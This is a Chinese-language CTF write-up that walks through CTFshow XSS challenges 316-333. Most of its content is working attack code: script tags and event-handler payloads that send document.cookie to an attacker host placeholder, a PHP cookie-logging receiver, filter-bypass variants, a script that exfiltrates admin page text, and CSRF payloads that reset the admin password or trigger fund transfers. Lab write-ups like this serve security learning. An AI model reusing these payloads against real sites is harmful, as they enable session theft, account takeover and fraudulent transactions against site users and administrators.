CTFshow刷题日记-WEB-XSS(web316-333)
web316-无过滤反射型XSS

大概就是要生成Xss代码链接,获取管理员cookie,后台bot每隔一段时间自动点击链接
方法一:xss平台
利用xss平台生成链接
xss平台
https://xsshs.cn/,https://xss.pt/,http://xsscom.com

在xss平台创建项目,选择默认模块即可,复制生成的xss代码,复制到题目留言框中
刷新下页面,然后在平台查看项目
方法二:自动接收脚本
在自己的服务器上放一个PHP代码
# a.php
<?php
$cookie = $_GET['cookie'];
$log = fopen("cookie.txt", "a");
fwrite($log, $cookie . "\n");
fclose($log);
?>
// js代码
<script>document.location.href='http://xxx/a.php?cookie='+document.cookie</script>
JavaScript的 document.cookie 将以字符串的方式返回所有的cookie,类型格式: cookie1=value; cookie2=value;
web317-319简单过滤
- 317过滤script
- 318过滤img
payload
1.
<body onload="window.location.href='http://xxx/a.php?1='+document.cookie"></body>
2.
xss平台的十六进制编码格式
<iframe WIDTH=0 HEIGHT=0 srcdoc=。。。。。。。。。。<sCRiPt sRC="https://xss.pt/0st4"></sCrIpT>>
web320-322-过滤空格
使用tab、\反斜杠代替空格
web323-326-过滤iframe
- web322、324过滤 ; 分号
- web325过滤 . 点号
<body/onload="window.location.href='http://yours-ip/a.php?1='+document.cookie"></body>
web327
形式变成了这种
收件人是admin,发件人和信的内容填写xss payload即可
web328-js拿管理员cookie
用户管理界面需要管理员权限,需要盗取管理员cookie
方法一:加载js
在自己的服务器上放一个php文件和一个js文件
php-接受js传来的cookie并保存
$cookie = $_GET['cookie'];
$myFile = "cookie.txt";
file_put_contents($myFile, $cookie, FILE_APPEND);
?>
js-被加载到管理员界面
var img = new Image();
img.src = "http://your-domain/cookie.php?cookie="+document.cookie;
document.body.append(img);

注册处填入,在服务器上查看cookie.txt文件
<script src=http://your-domain/test.js></script>
注意:在自己的云服务器上将cookie.txt文件权限设为可写入
在浏览器中替换原来的cookie,再次访问用户管理界面,得到 flag
方法二:xss平台
在注册页面密码处插入xss代码,等bot点击用户管理就能触发存储xss,拿到cookie
注:没有找到有这个功能的xss平台,https://xsshs.cn/这个平台功能较多
web329-js拿管理员页面
cookie设置了有效期,拿到cookie时就已经失效了,需要换个思路,既然可以通过运行js脚本拿到cookie,也可以拿到用户管理页面的内容,把flag带出来
替换js
var img = new Image();
img.src = 'http://yours-ip/a.php?+document.querySelector('#top > div.layui-container > div:nth-child(4) > div > div.layui-table-box > div.layui-table-body.layui-table-main').textContent;
document.body.append(img);
js 代码根据html定位只取用户名和密码
其余都是一样的(PHP代码、js payload)
<script src="http://yours-ip/a.js"></script>
web330-xsrf
用上题的方法发现 admin 密码是******

前端存在修改密码,且没有token,存在csrf
而且存在一个api接口
/api/change.php?p=123
# 将密码修改为123
payload
<script>window.location.href='http://127.0.0.1/api/change.php?p=123';</script>
使用密码123登录admin用户
web331-post xsrf
在 url/js/select.js 中存在 post 方式修改密码请求的js代码
payload
<script>$.ajax({
url:'api/change.php',type:'post',data:{
p:'123'}});</script>
修改管理员密码
web332-333
提示:xss在哪里
前端功能点
方法一:逻辑漏洞

汇款转账页面存在逻辑漏洞,给别人转账负的金额
还有一个逻辑漏洞就是自己向自己转账,钱会变多
方法二:xss
jquery的这个ajax不能携带cookie请求,所以有点麻烦,但是如果是本地请求就刚好绕过了这一点
// a.js
$.ajax({
url: "http://127.0.0.1/api/amount.php",
method: "POST",
data:{
'u':'test',
'a':10000
},
cache: false,
success: function(res){
}});
在注册处,创建账号
<script src="http://yours-ip/a.js"></script>
后台admin bot点击后会给 test 用户转账
再注册一个test收钱
web332是get传参,web333是post传参,利用方法一致
参考链接
https://na0h.cn/2021/09/04/ctfshow-xss/
https://blog.csdn.net/miuzzx/article/details/111644350
https://y4tacker.blog.csdn.net/article/details/111568030
https://blog.csdn.net/weixin_43578492/article/details/112128236